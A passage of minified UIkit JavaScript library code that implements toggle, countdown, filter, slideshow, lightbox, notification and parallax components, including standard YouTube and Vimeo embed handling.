a[href=""]')||(e=ot(t.target,"a[href]"))&&(k(this.$el,"aria-expanded")!=="true"||e.hash&&O(this.target,e.hash)))&&t.preventDefault(),this.toggle()}},{name:"toggled",self:!0,el(){return this.target},handler(t,e){t.target===this.target[0]&&this.updateAria(e)}},{name:"mediachange",filter(){return p(this.mode,"media")},el(){return this.target},handler(t,e){e.matches^this.isToggled(this.target)&&this.toggle()}}],methods:{async toggle(t){if(!g(this.target,t||"toggle",[this]))return;if(!this.queued)return this.toggleElement(this.target);const e=this.target.filter(s=>T(s,this.clsLeave));if(e.length){for(const s of this.target){const n=p(e,s);this.toggleElement(s,n,n)}return}const i=this.target.filter(this.isToggled);await this.toggleElement(i,!1),await this.toggleElement(this.target.filter(s=>!p(i,s)),!0)},updateAria(t){p(this.mode,"media")||k(this.$el,"aria-expanded",je(t)?t:this.isToggled(this.target))}}},pa=Object.freeze({__proto__:null,Accordion:Gs,Alert:Xr,Cover:Jr,Drop:Ks,Dropdown:Ks,FormCustom:Qr,Grid:io,HeightMatch:oo,HeightViewport:lo,Icon:Qi,Img:Oo,Leader:Zo,Margin:Zs,Modal:Qo,Nav:ta,Navbar:ea,Offcanvas:sa,OverflowAuto:oa,Responsive:aa,Scroll:la,Scrollspy:ha,ScrollspyNav:ca,Sticky:ua,Svg:en,Switcher:bn,Tab:da,Toggle:ga,Video:Xs,Close:_o,Spinner:zo,SlidenavNext:ln,SlidenavPrevious:ln,SearchIcon:Eo,Marker:pt,NavbarToggleIcon:pt,OverlayIcon:pt,PaginationNext:pt,PaginationPrevious:pt,Totop:pt});tt(pa,(t,e)=>Q.component(e,t)),Q.use(Vr),Yr(Q);const ma=["days","hours","minutes","seconds"];var va={mixins:[U],props:{date:String,clsWrapper:String},data:{date:"",clsWrapper:".uk-countdown-%unit%"},connected(){this.date=Date.parse(this.$props.date),this.start()},disconnected(){this.stop()},events:[{name:"visibilitychange",el(){return document},handler(){document.hidden?this.stop():this.start()}}],methods:{start(){this.stop(),this.update(),this.timer=setInterval(this.update,1e3)},stop(){clearInterval(this.timer)},update(){const t=wa(this.date);(!this.date||t.total<=0)&&(this.stop(),t.days=t.hours=t.minutes=t.seconds=0);for(const e of ma){const i=v(this.clsWrapper.replace("%unit%",e),this.$el);if(!i)continue;let s=String(Math.trunc(t[e]));s=s.length<2?"0"+s:s,i.textContent!==s&&(s=s.split(""),s.length!==i.children.length&&Pt(i,s.map(()=>"<span></span>").join("")),s.forEach((n,r)=>i.children[r].textContent=n))}}}};function wa(t){const e=t-Date.now();return{total:e,seconds:e/1e3%60,minutes:e/1e3/60%60,hours:e/1e3/60/60%24,days:e/1e3/60/60/24}}const es="uk-transition-leave",is="uk-transition-enter";function xn(t,e,i,s){s===void 0&&(s=0);const n=di(e,!0),r={opacity:1},o={opacity:0},a=u=>()=>n===di(e)?u():Promise.reject(),l=a(()=>(w(e,es),Promise.all($n(e).map((u,d)=>new Promise(f=>setTimeout(()=>C.start(u,o,i/2,"ease").then(f),d*s)))).then(()=>_(e,es)))),h=a(()=>{const u=L(e);return w(e,is),t(),c(N(e),{opacity:0}),new Promise(d=>requestAnimationFrame(()=>{const f=N(e),b=L(e);c(e,"alignContent","flex-start"),L(e,u);const x=$n(e);c(f,o);const P=x.map((D,X)=>new Promise(lt=>setTimeout(()=>C.start(D,r,i/2,"ease").then(lt),X*s)));u!==b&&P.push(C.start(e,{height:b},i/2+x.length*s,"ease")),Promise.all(P).then(()=>{_(e,is),n===di(e)&&(c(e,{height:"",alignContent:""}),c(f,{opacity:""}),delete e.dataset.transition),d()})}))});return T(e,es)?yn(e).then(h):T(e,is)?yn(e).then(l).then(h):l().then(h)}function di(t,e){return e&&(t.dataset.transition=1+di(t)),Ct(t.dataset.transition)||0}function yn(t){return Promise.all(N(t).filter(C.inProgress).map(e=>new Promise(i=>W(e,"transitionend transitioncanceled",i))))}function $n(t){return Zi(N(t)).reduce((e,i)=>e.concat(Ve(i.filter(s=>Ee(s)),"offsetLeft")),[])}function ba(t,e,i){return new Promise(s=>requestAnimationFrame(()=>{let n=N(e);const r=n.map(a=>kn(a,!0)),o=c(e,["height","padding"]);C.cancel(e),n.forEach(C.cancel),Sn(e),t(),n=n.concat(N(e).filter(a=>!p(n,a))),Promise.resolve().then(()=>{M.flush();const a=c(e,["height","padding"]),[l,h]=xa(e,n,r);n.forEach((u,d)=>h[d]&&c(u,h[d])),c(e,{display:"block",...o}),requestAnimationFrame(()=>{const u=n.map((d,f)=>I(d)===e&&C.start(d,l[f],i,"ease")).concat(C.start(e,a,i,"ease"));Promise.all(u).then(()=>{n.forEach((d,f)=>I(d)===e&&c(d,"display",l[f].opacity===0?"none":"")),Sn(e)},A).then(s)})})}))}function kn(t,e){const i=c(t,"zIndex");return j(t)?{display:"",opacity:e?c(t,"opacity"):"0",pointerEvents:"none",position:"absolute",zIndex:i==="auto"?Gt(t):i,...Tn(t)}:!1}function xa(t,e,i){const s=e.map((r,o)=>I(r)&&o in i?i[o]?j(r)?Tn(r):{opacity:0}:{opacity:j(r)?1:0}:!1),n=s.map((r,o)=>{const a=I(e[o])===t&&(i[o]||kn(e[o]));if(!a)return!1;if(!r)delete a.opacity;else if(!("opacity"in r)){const{opacity:l}=a;l%1?r.opacity=1:delete a.opacity}return a});return[s,n]}function Sn(t){c(t.children,{height:"",left:"",opacity:"",pointerEvents:"",position:"",top:"",marginTop:"",marginLeft:"",transform:"",width:"",zIndex:""}),c(t,{height:"",display:"",padding:""})}function Tn(t){const{height:e,width:i}=E(t),{top:s,left:n}=Qe(t),{marginLeft:r,marginTop:o}=c(t,["marginTop","marginLeft"]);return{top:s,left:n,height:e,width:i,marginLeft:r,marginTop:o,transform:""}}var Cn={props:{duration:Number,animation:Boolean},data:{duration:150,animation:"slide"},methods:{animate(t,e){e===void 0&&(e=this.$el);const i=this.animation;return(i==="fade"?xn:i==="delayed-fade"?function(){for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return xn(...r,40)}:i?ba:()=>(t(),Promise.resolve()))(t,e,this.duration).then(()=>this.$update(e,"resize"),A)}}},ya={mixins:[Cn],args:"target",props:{target:Boolean,selActive:Boolean},data:{target:null,selActive:!1,attrItem:"uk-filter-control",cls:"uk-active",duration:250},computed:{toggles:{get(t,e){let{attrItem:i}=t;return B("["+i+"],[data-"+i+"]",e)},watch(){if(this.updateState(),this.selActive!==!1){const t=B(this.selActive,this.$el);this.toggles.forEach(e=>F(e,this.cls,p(t,e)))}},immediate:!0},children:{get(t,e){let{target:i}=t;return B(i+" > *",e)},watch(t,e){e&&!Ta(t,e)&&this.updateState()},immediate:!0}},events:[{name:"click",delegate(){return"["+this.attrItem+"],[data-"+this.attrItem+"]"},handler(t){t.preventDefault(),this.apply(t.current)}}],methods:{apply(t){const e=this.getState(),i=Pn(t,this.attrItem,this.getState());$a(e,i)||this.setState(i)},getState(){return this.toggles.filter(t=>T(t,this.cls)).reduce((t,e)=>Pn(e,this.attrItem,t),{filter:{"":""},sort:[]})},setState(t,e){e===void 0&&(e=!0),t={filter:{"":""},sort:[],...t},g(this.$el,"beforeFilter",[this,t]),this.toggles.forEach(i=>F(i,this.cls,!!Sa(i,this.attrItem,t))),Promise.all(B(this.target,this.$el).map(i=>{const s=()=>{ka(t,i,N(i)),this.$update(this.$el)};return e?this.animate(s,i):s()})).then(()=>g(this.$el,"afterFilter",[this]))},updateState(){M.write(()=>this.setState(this.getState(),!1))}}};function In(t,e){return Ae(Z(t,e),["filter"])}function $a(t,e){return["filter","sort"].every(i=>qe(t[i],e[i]))}function ka(t,e,i){const s=Ca(t);i.forEach(o=>c(o,"display",s&&!O(o,s)?"none":""));const[n,r]=t.sort;if(n){const o=Ia(i,n,r);qe(o,i)||Y(e,o)}}function Pn(t,e,i){const s=In(t,e),{filter:n,group:r,sort:o,order:a="asc"}=s;return(n||V(o))&&(r?n?(delete i.filter[""],i.filter[r]=n):(delete i.filter[r],(fe(i.filter)||""in i.filter)&&(i.filter={"":n||""})):i.filter={"":n||""}),V(o)||(i.sort=[o,a]),i}function Sa(t,e,i){let{filter:s={"":""},sort:[n,r]}=i;const{filter:o="",group:a="",sort:l,order:h="asc"}=In(t,e);return V(l)?a in s&&o===s[a]||!o&&a&&!(a in s)&&!s[""]:n===l&&r===h}function Ta(t,e){return t.length===e.length&&t.every(i=>~e.indexOf(i))}function Ca(t){let{filter:e}=t,i="";return tt(e,s=>i+=s||""),i}function Ia(t,e,i){return[...t].sort((s,n)=>Z(s,e).localeCompare(Z(n,e),void 0,{numeric:!0})*(i==="asc"||-1))}var ss={slide:{show(t){return[{transform:R(t*-100)},{transform:R()}]},percent(t){return Oe(t)},translate(t,e){return[{transform:R(e*-100*t)},{transform:R(e*100*(1-t))}]}}};function Oe(t){return Math.abs(c(t,"transform").split(",")[4]/t.offsetWidth)||0}function R(t,e){return t===void 0&&(t=0),e===void 0&&(e="%"),t+=t?e:"","translate3d("+t+", 0, 0)"}function oe(t){return"scale3d("+t+", "+t+", 1)"}var An={...ss,fade:{show(){return[{opacity:0},{opacity:1}]},percent(t){return 1-c(t,"opacity")},translate(t){return[{opacity:1-t},{opacity:t}]}},scale:{show(){return[{opacity:0,transform:oe(1-.2)},{opacity:1,transform:oe(1)}]},percent(t){return 1-c(t,"opacity")},translate(t){return[{opacity:1-t,transform:oe(1-.2*t)},{opacity:t,transform:oe(1-.2+.2*t)}]}}};function Pa(t,e,i,s){let{animation:n,easing:r}=s;const{percent:o,translate:a,show:l=A}=n,h=l(i),u=new Ge;return{dir:i,show(d,f,b){f===void 0&&(f=0);const x=b?"linear":r;return d-=Math.round(d*nt(f,-1,1)),this.translate(f),fi(e,"itemin",{percent:f,duration:d,timing:x,dir:i}),fi(t,"itemout",{percent:1-f,duration:d,timing:x,dir:i}),Promise.all([C.start(e,h[1],d,x),C.start(t,h[0],d,x)]).then(()=>{this.reset(),u.resolve()},A),u.promise},cancel(){C.cancel([e,t])},reset(){for(const d in h[0])c([e,t],d,"")},forward(d,f){return f===void 0&&(f=this.percent()),C.cancel([e,t]),this.show(d,f,!0)},translate(d){this.reset();const f=a(d,i);c(e,f[1]),c(t,f[0]),fi(e,"itemtranslatein",{percent:d,dir:i}),fi(t,"itemtranslateout",{percent:1-d,dir:i})},percent(){return o(t||e,e,i)},getDistance(){return t==null?void 0:t.offsetWidth}}}function fi(t,e,i){g(t,Dt(e,!1,!1,i))}var Aa={props:{autoplay:Boolean,autoplayInterval:Number,pauseOnHover:Boolean},data:{autoplay:!1,autoplayInterval:7e3,pauseOnHover:!0},connected(){this.autoplay&&this.startAutoplay()},disconnected(){this.stopAutoplay()},update(){k(this.slides,"tabindex","-1")},events:[{name:"visibilitychange",el(){return document},filter(){return this.autoplay},handler(){document.hidden?this.stopAutoplay():this.startAutoplay()}}],methods:{startAutoplay(){this.stopAutoplay(),this.interval=setInterval(()=>(!this.draggable||!v(":focus",this.$el))&&(!this.pauseOnHover||!O(this.$el,":hover"))&&!this.stack.length&&this.show("next"),this.autoplayInterval)},stopAutoplay(){this.interval&&clearInterval(this.interval)}}},Ea={props:{draggable:Boolean},data:{draggable:!0,threshold:10},created(){for(const t of["start","move","end"]){const e=this[t];this[t]=i=>{const s=Jt(i).x*(J?-1:1);this.prevPos=s===this.pos?this.prevPos:this.pos,this.pos=s,e(i)}}},events:[{name:ct,delegate(){return this.selSlides},handler(t){!this.draggable||!bt(t)&&_a(t.target)||ot(t.target,ve)||t.button>0||this.length<2||this.start(t)}},{name:"dragstart",handler(t){t.preventDefault()}}],methods:{start(){this.drag=this.pos,this._transitioner?(this.percent=this._transitioner.percent(),this.drag+=this._transitioner.getDistance()*this.percent*this.dir,this._transitioner.cancel(),this._transitioner.translate(this.percent),this.dragging=!0,this.stack=[]):this.prevIndex=this.index,S(document,Ut,this.move,{passive:!1}),S(document,gt+" "+ee+" input",this.end,!0),c(this.list,"userSelect","none")},move(t){const e=this.pos-this.drag;if(e===0||this.prevPos===this.pos||!this.dragging&&Math.abs(e)<this.threshold)return;c(this.list,"pointerEvents","none"),t.cancelable&&t.preventDefault(),this.dragging=!0,this.dir=e<0?1:-1;const{slides:i}=this;let{prevIndex:s}=this,n=Math.abs(e),r=this.getIndex(s+this.dir,s),o=this._getDistance(s,r)||i[s].offsetWidth;for(;r!==s&&n>o;)this.drag-=o*this.dir,s=r,n-=o,r=this.getIndex(s+this.dir,s),o=this._getDistance(s,r)||i[s].offsetWidth;this.percent=n/o;const a=i[s],l=i[r],h=this.index!==r,u=s===r;let d;[this.index,this.prevIndex].filter(f=>!p([r,s],f)).forEach(f=>{g(i[f],"itemhidden",[this]),u&&(d=!0,this.prevIndex=s)}),(this.index===s&&this.prevIndex!==s||d)&&g(i[this.index],"itemshown",[this]),h&&(this.prevIndex=s,this.index=r,!u&&g(a,"beforeitemhide",[this]),g(l,"beforeitemshow",[this])),this._transitioner=this._translate(Math.abs(this.percent),a,!u&&l),h&&(!u&&g(a,"itemhide",[this]),g(l,"itemshow",[this]))},end(){if(Xt(document,Ut,this.move,{passive:!1}),Xt(document,gt+" "+ee+" input",this.end,!0),this.dragging)if(this.dragging=null,this.index===this.prevIndex)this.percent=1-this.percent,this.dir*=-1,this._show(!1,this.index,!0),this._transitioner=null;else{const t=(J?this.dir*(J?1:-1):this.dir)<0==this.prevPos>this.pos;this.index=t?this.index:this.prevIndex,t&&(this.percent=1-this.percent),this.show(this.dir>0&&!t||this.dir<0&&t?"next":"previous",!0)}c(this.list,{userSelect:"",pointerEvents:""}),this.drag=this.percent=null}}};function _a(t){return!t.children.length&&t.childNodes.length}var za={data:{selNav:!1},computed:{nav(t,e){let{selNav:i}=t;return v(i,e)},selNavItem(t){let{attrItem:e}=t;return"["+e+"],[data-"+e+"]"},navItems(t,e){return B(this.selNavItem,e)}},update:{write(){this.nav&&this.length!==this.nav.children.length&&Pt(this.nav,this.slides.map((t,e)=>"<li "+this.attrItem+'="'+e+'"><a href></a></li>').join("")),this.navItems.concat(this.nav).forEach(t=>t&&(t.hidden=!this.maxIndex)),this.updateNav()},events:["resize"]},events:[{name:"click",delegate(){return this.selNavItem},handler(t){t.preventDefault(),this.show(Z(t.current,this.attrItem))}},{name:"itemshow",handler:"updateNav"}],methods:{updateNav(){const t=this.getValidIndex();for(const e of this.navItems){const i=Z(e,this.attrItem);F(e,this.clsActive,Ct(i)===t),F(e,"uk-invisible",this.finite&&(i==="previous"&&t===0||i==="next"&&t>=this.maxIndex))}}}},En={mixins:[Aa,Ea,za,$t],props:{clsActivated:Boolean,easing:String,index:Number,finite:Boolean,velocity:Number,selSlides:String},data:()=>({easing:"ease",finite:!1,velocity:1,index:0,prevIndex:-1,stack:[],percent:0,clsActive:"uk-active",clsActivated:!1,Transitioner:!1,transitionOptions:{}}),connected(){this.prevIndex=-1,this.index=this.getValidIndex(this.$props.index),this.stack=[]},disconnected(){_(this.slides,this.clsActive)},computed:{duration(t,e){let{velocity:i}=t;return _n(e.offsetWidth/i)},list(t,e){let{selList:i}=t;return v(i,e)},maxIndex(){return this.length-1},selSlides(t){let{selList:e,selSlides:i}=t;return e+" "+(i||"> *")},slides:{get(){return B(this.selSlides,this.$el)},watch(){this.$reset()}},length(){return this.slides.length}},methods:{show(t,e){if(e===void 0&&(e=!1),this.dragging||!this.length)return;const{stack:i}=this,s=e?0:i.length,n=()=>{i.splice(s,1),i.length&&this.show(i.shift(),!0)};if(i[e?"unshift":"push"](t),!e&&i.length>1){i.length===2&&this._transitioner.forward(Math.min(this.duration,200));return}const r=this.getIndex(this.index),o=T(this.slides,this.clsActive)&&this.slides[r],a=this.getIndex(t,this.index),l=this.slides[a];if(o===l){n();return}if(this.dir=Ma(t,r),this.prevIndex=r,this.index=a,o&&!g(o,"beforeitemhide",[this])||!g(l,"beforeitemshow",[this,o])){this.index=this.prevIndex,n();return}const h=this._show(o,l,e).then(()=>(o&&g(o,"itemhidden",[this]),g(l,"itemshown",[this]),new Promise(u=>{M.write(()=>{i.shift(),i.length?this.show(i.shift(),!0):this._transitioner=null,u()})})));return o&&g(o,"itemhide",[this]),g(l,"itemshow",[this]),h},getIndex(t,e){return t===void 0&&(t=this.index),e===void 0&&(e=this.index),nt(Yt(t,this.slides,e,this.finite),0,this.maxIndex)},getValidIndex(t,e){return t===void 0&&(t=this.index),e===void 0&&(e=this.prevIndex),this.getIndex(t,e)},_show(t,e,i){if(this._transitioner=this._getTransitioner(t,e,this.dir,{easing:i?e.offsetWidth<600?"cubic-bezier(0.25, 0.46, 0.45, 0.94)":"cubic-bezier(0.165, 0.84, 0.44, 1)":this.easing,...this.transitionOptions}),!i&&!t)return this._translate(1),Promise.resolve();const{length:s}=this.stack;return this._transitioner[s>1?"forward":"show"](s>1?Math.min(this.duration,75+75/(s-1)):this.duration,this.percent)},_getDistance(t,e){return this._getTransitioner(t,t!==e&&e).getDistance()},_translate(t,e,i){e===void 0&&(e=this.prevIndex),i===void 0&&(i=this.index);const s=this._getTransitioner(e!==i?e:!1,i);return s.translate(t),s},_getTransitioner(t,e,i,s){return t===void 0&&(t=this.prevIndex),e===void 0&&(e=this.index),i===void 0&&(i=this.dir||1),s===void 0&&(s=this.transitionOptions),new this.Transitioner(Vt(t)?this.slides[t]:t,Vt(e)?this.slides[e]:e,i*(J?-1:1),s)}}};function Ma(t,e){return t==="next"?1:t==="previous"||t<e?-1:1}function _n(t){return .5*t+300}var zn={mixins:[En],props:{animation:String},data:{animation:"slide",clsActivated:"uk-transition-active",Animations:ss,Transitioner:Pa},computed:{animation(t){let{animation:e,Animations:i}=t;return{...i[e]||i.slide,name:e}},transitionOptions(){return{animation:this.animation}}},events:{beforeitemshow(t){let{target:e}=t;w(e,this.clsActive)},itemshown(t){let{target:e}=t;w(e,this.clsActivated)},itemhidden(t){let{target:e}=t;_(e,this.clsActive,this.clsActivated)}}},Mn={mixins:[re,ts,yt,zn],functional:!0,props:{delayControls:Number,preload:Number,videoAutoplay:Boolean,template:String},data:()=>({preload:1,videoAutoplay:!1,delayControls:3e3,items:[],cls:"uk-open",clsPage:"uk-lightbox-page",selList:".uk-lightbox-items",attrItem:"uk-lightbox-item",selClose:".uk-close-large",selCaption:".uk-lightbox-caption",pauseOnHover:!1,velocity:2,Animations:An,template:'<div class="uk-lightbox uk-overflow-hidden"> <ul class="uk-lightbox-items"></ul> <div class="uk-lightbox-toolbar uk-position-top uk-text-right uk-transition-slide-top uk-transition-opaque"> <button class="uk-lightbox-toolbar-icon uk-close-large" type="button" uk-close></button> </div> <a class="uk-lightbox-button uk-position-center-left uk-position-medium uk-transition-fade" href uk-slidenav-previous uk-lightbox-item="previous"></a> <a class="uk-lightbox-button uk-position-center-right uk-position-medium uk-transition-fade" href uk-slidenav-next uk-lightbox-item="next"></a> <div class="uk-lightbox-toolbar uk-lightbox-caption uk-position-bottom uk-text-center uk-transition-slide-bottom uk-transition-opaque"></div> </div>'}),created(){const t=v(this.template),e=v(this.selList,t);this.items.forEach(()=>Y(e,"<li>")),this.$mount(Y(this.container,t))},computed:{caption(t,e){let{selCaption:i}=t;return v(i,e)}},events:[{name:Ut+" "+ct+" keydown",handler:"showControls"},{name:"click",self:!0,delegate(){return this.selSlides},handler(t){t.defaultPrevented||this.hide()}},{name:"shown",self:!0,handler(){this.showControls()}},{name:"hide",self:!0,handler(){this.hideControls(),_(this.slides,this.clsActive),C.stop(this.slides)}},{name:"hidden",self:!0,handler(){this.$destroy(!0)}},{name:"keyup",el(){return document},handler(t){if(!(!this.isToggled(this.$el)||!this.draggable))switch(t.keyCode){case 37:this.show("previous");break;case 39:this.show("next");break}}},{name:"beforeitemshow",handler(t){this.isToggled()||(this.draggable=!1,t.preventDefault(),this.toggleElement(this.$el,!0,!1),this.animation=An.scale,_(t.target,this.clsActive),this.stack.splice(1,0,this.index))}},{name:"itemshow",handler(){Pt(this.caption,this.getItem().caption||"");for(let t=-this.preload;t<=this.preload;t++)this.loadItem(this.index+t)}},{name:"itemshown",handler(){this.draggable=this.$props.draggable}},{name:"itemload",async handler(t,e){const{source:i,type:s,alt:n="",poster:r,attrs:o={}}=e;if(this.setItem(e,"<span uk-spinner></span>"),!i)return;let a;const l={frameborder:"0",allow:"autoplay",allowfullscreen:"",style:"max-width: 100%; box-sizing: border-box;","uk-responsive":"","uk-video":""+this.videoAutoplay};if(s==="image"||i.match(/\.(avif|jpe?g|a?png|gif|svg|webp)($|\?)/i))try{const{width:h,height:u}=await xs(i,o.srcset,o.size);this.setItem(e,He("img",{src:i,width:h,height:u,alt:n,...o}))}catch{this.setError(e)}else if(s==="video"||i.match(/\.(mp4|webm|ogv)($|\?)/i)){const h=He("video",{src:i,poster:r,controls:"",playsinline:"","uk-video":""+this.videoAutoplay,...o});S(h,"loadedmetadata",()=>{k(h,{width:h.videoWidth,height:h.videoHeight}),this.setItem(e,h)}),S(h,"error",()=>this.setError(e))}else if(s==="iframe"||i.match(/\.(html|php)($|\?)/i))this.setItem(e,He("iframe",{src:i,frameborder:"0",allowfullscreen:"",class:"uk-lightbox-iframe",...o}));else if(a=i.match(/\/\/(?:.*?youtube(-nocookie)?\..*?[?&]v=|youtu\.be\/)([\w-]{11})[&?]?(.*)?/))this.setItem(e,He("iframe",{src:"https://www.youtube"+(a[1]||"")+".com/embed/"+a[2]+(a[3]?"?"+a[3]:""),width:1920,height:1080,...l,...o}));else if(a=i.match(/\/\/.*?vimeo\.[a-z]+\/(\d+)[&?]?(.*)?/))try{const{height:h,width:u}=await(await fetch("https://vimeo.com/api/oembed.json?maxwidth=1920&url="+encodeURI(i),{credentials:"omit"})).json();this.setItem(e,He("iframe",{src:"https://player.vimeo.com/video/"+a[1]+(a[2]?"?"+a[2]:""),width:u,height:h,...l,...o}))}catch{this.setError(e)}}}],methods:{loadItem(t){t===void 0&&(t=this.index);const e=this.getItem(t);this.getSlide(e).childElementCount||g(this.$el,"itemload",[e])},getItem(t){return t===void 0&&(t=this.index),this.items[Yt(t,this.slides)]},setItem(t,e){g(this.$el,"itemloaded",[this,Pt(this.getSlide(t),e)])},getSlide(t){return this.slides[this.items.indexOf(t)]},setError(t){this.setItem(t,'<span uk-icon="icon: bolt; ratio: 2"></span>')},showControls(){clearTimeout(this.controlsTimer),this.controlsTimer=setTimeout(this.hideControls,this.delayControls),w(this.$el,"uk-active","uk-transition-active")},hideControls(){_(this.$el,"uk-active","uk-transition-active")}}};function He(t,e){const i=Bt("<"+t+">");return k(i,e),i}var Na={install:Da,props:{toggle:String},data:{toggle:"a"},computed:{toggles:{get(t,e){let{toggle:i}=t;return B(i,e)},watch(){this.hide()}}},disconnected(){this.hide()},events:[{name:"click",delegate(){return this.toggle+":not(.uk-disabled)"},handler(t){t.preventDefault(),this.show(t.current)}}],methods:{show(t){const e=gs(this.toggles.map(Nn),"source");if(qt(t)){const{source:i}=Nn(t);t=mt(e,s=>{let{source:n}=s;return i===n})}return this.panel=this.panel||this.$create("lightboxPanel",{...this.$props,items:e}),S(this.panel.$el,"hidden",()=>this.panel=!1),this.panel.show(t)},hide(){var t;return(t=this.panel)==null?void 0:t.hide()}}};function Da(t,e){t.lightboxPanel||t.component("lightboxPanel",Mn),vt(e.props,t.component("lightboxPanel").options.props)}function Nn(t){const e={};for(const i of["href","caption","type","poster","alt","attrs"])e[i==="href"?"source":i]=Z(t,i);return e.attrs=Ae(e.attrs),e}var Ba={mixins:[re],functional:!0,args:["message","status"],data:{message:"",status:"",timeout:5e3,group:null,pos:"top-center",clsContainer:"uk-notification",clsClose:"uk-notification-close",clsMsg:"uk-notification-message"},install:Oa,computed:{marginProp(t){let{pos:e}=t;return"margin"+(it(e,"top")?"Top":"Bottom")},startProps(){return{opacity:0,[this.marginProp]:-this.$el.offsetHeight}}},created(){const t=v("."+this.clsContainer+"-"+this.pos,this.container)||Y(this.container,'<div class="'+this.clsContainer+" "+this.clsContainer+"-"+this.pos+'" style="display: block"></div>');this.$mount(Y(t,'<div class="'+this.clsMsg+(this.status?" "+this.clsMsg+"-"+this.status:"")+'"> <a href class="'+this.clsClose+'" data-uk-close></a> <div>'+this.message+"</div> </div>"))},async connected(){const t=m(c(this.$el,this.marginProp));await C.start(c(this.$el,this.startProps),{opacity:1,[this.marginProp]:t}),this.timeout&&(this.timer=setTimeout(this.close,this.timeout))},events:{click(t){ot(t.target,'a[href="#"],a[href=""]')&&t.preventDefault(),this.close()},[Ht](){this.timer&&clearTimeout(this.timer)},[te](){this.timeout&&(this.timer=setTimeout(this.close,this.timeout))}},methods:{async close(t){const e=i=>{const s=I(i);g(i,"close",[this]),ht(i),s!=null&&s.hasChildNodes()||ht(s)};this.timer&&clearTimeout(this.timer),t||await C.start(this.$el,this.startProps),e(this.$el)}}};function Oa(t){t.notification.closeAll=function(e,i){xt(document.body,s=>{const n=t.getComponent(s,"notification");n&&(!e||e===n.group)&&n.close(i)})}}const gi={x:pi,y:pi,rotate:pi,scale:pi,color:rs,backgroundColor:rs,borderColor:rs,blur:Wt,hue:Wt,fopacity:Wt,grayscale:Wt,invert:Wt,saturate:Wt,sepia:Wt,opacity:Fa,stroke:La,bgx:Bn,bgy:Bn},{keys:ns}=Object;var Dn={mixins:[ui],props:Fn(ns(gi),"list"),data:Fn(ns(gi),void 0),computed:{props(t,e){return ns(gi).reduce((i,s)=>(V(t[s])||(i[s]=gi[s](s,e,t[s].slice())),i),{})}},events:{load(){this.$emit()}},methods:{reset(){tt(this.getCss(0),(t,e)=>c(this.$el,e,""))},getCss(t){const e={transform:"",filter:""};for(const i in this.props)this.props[i](e,t);return e}}};function pi(t,e,i){const s=as(i)||{x:"px",y:"px",rotate:"deg"}[t]||"";let n;return(t==="x"||t==="y")&&(t="translate"+ce(t),n=r=>m(m(r).toFixed(s==="px"?0:6))),i.length===1&&i.unshift(t==="scale"?1:0),i=ae(i,n),(r,o)=>{r.transform+=" "+t+"("+Fe(i,o)+s+")"}}function rs(t,e,i){return i.length===1&&i.unshift(Le(e,t,"")),i=ae(i,s=>Ha(e,s)),(s,n)=>{const[r,o,a]=Hn(i,n),l=r.map((h,u)=>(h+=a*(o[u]-h),u===3?m(h):parseInt(h,10))).join(",");s[t]="rgba("+l+")"}}function Ha(t,e){return Le(t,"color",e).split(/[(),]/g).slice(1,-1).concat(1).slice(0,4).map(m)}function Wt(t,e,i){i.length===1&&i.unshift(0);const s=as(i)||{blur:"px",hue:"deg"}[t]||"%";return t={fopacity:"opacity",hue:"hue-rotate"}[t]||t,i=ae(i),(n,r)=>{const o=Fe(i,r);n.filter+=" "+t+"("+(o+s)+")"}}function Fa(t,e,i){return i.length===1&&i.unshift(Le(e,t,"")),i=ae(i),(s,n)=>{s[t]=Fe(i,n)}}function La(t,e,i){i.length===1&&i.unshift(0);const s=as(i),n=rn(e);return i=ae(i.reverse(),r=>(r=m(r),s==="%"?r*n/100:r)),i.some(r=>{let[o]=r;return o})?(c(e,"strokeDasharray",n),(r,o)=>{r.strokeDashoffset=Fe(i,o)}):A}function Bn(t,e,i){i.length===1&&i.unshift(0),t=t.substr(-1);const s=t==="y"?"height":"width";i=ae(i,r=>at(r,s,e));const n=Le(e,"background-position-"+t,"");return Le(e,"backgroundSize","")==="cover"?Ra(t,e,i,n,s):On(t,i,n)}function Ra(t,e,i,s,n){const r=Wa(e);if(!r.width)return A;const o=i.map(X=>{let[lt]=X;return lt}),a=Math.min(...o),l=Math.max(...o),h=o.indexOf(a)<o.indexOf(l),u=l-a;let d=(h?-u:0)-(h?a:l);const f={width:e.offsetWidth,height:e.offsetHeight},b=pe.cover(r,f),x=b[n]-f[n];if(x<u)f[n]=b[n]+u-x;else if(x>u){const X=f[n]/at(s,n,e,!0);X&&(d-=(x-u)/X)}const P=pe.cover(r,f),D=On(t,i,d+"px");return(X,lt)=>{D(X,lt),X.backgroundSize=P.width+"px "+P.height+"px",X.backgroundRepeat="no-repeat"}}function On(t,e,i){return function(s,n){s["background-position-"+t]="calc("+i+" + "+Fe(e,n)+"px)"}}const mi={};function Wa(t){const e=c(t,"backgroundImage").replace(/^none|url\(["']?(.+?)["']?\)$/,"$1");if(mi[e])return mi[e];const i=new Image;return e&&(i.src=e,!i.naturalWidth)?(i.onload=()=>{mi[e]=os(i),g(t,Dt("load",!1))},os(i)):mi[e]=os(i)}function os(t){return{width:t.naturalWidth,height:t.naturalHeight}}function ae(t,e){e===void 0&&(e=m);const i=[],{length:s}=t;let n=0;for(let r=0;r<s;r++){let[o,a]=z(t[r])?t[r].trim().split(" "):[t[r]];if(o=e(o),a=a?m(a)/100:null,r===0?a===null?a=0:a&&i.push([o,0]):r===s-1&&(a===null?a=1:a!==1&&(i.push([o,a]),a=1)),i.push([o,a]),a===null)n++;else if(n){const l=i[r-n-1][1],h=(a-l)/(n+1);for(let u=n;u>0;u--)i[r-u][1]=l+h*(n-u+1);n=0}}return i}function Hn(t,e){const i=mt(t.slice(1),s=>{let[,n]=s;return e<=n})+1;return[t[i-1][0],t[i][0],(e-t[i-1][1])/(t[i][1]-t[i-1][1])]}function Fe(t,e){const[i,s,n]=Hn(t,e);return Vt(i)?i+Math.abs(i-s)*n*(i<s?1:-1):+s}const ja=/^-?\d+([^\s]*)/;function as(t,e){for(const i of t){const s=i.match==null?void 0:i.match(ja);if(s)return s[1]}return e}function Le(t,e,i){const s=t.style[e],n=c(c(t,e,i),e);return t.style[e]=s,n}function Fn(t,e){return t.reduce((i,s)=>(i[s]=e,i),{})}var qa={mixins:[Dn,$t,Ne],props:{target:String,viewport:Number,easing:Number,start:String,end:String},data:{target:!1,viewport:1,easing:1,start:0,end:0},computed:{target(t,e){let{target:i}=t;return Ln(i&&wt(i,e)||e)},start(t){let{start:e}=t;return at(e,"height",this.target,!0)},end(t){let{end:e,viewport:i}=t;return 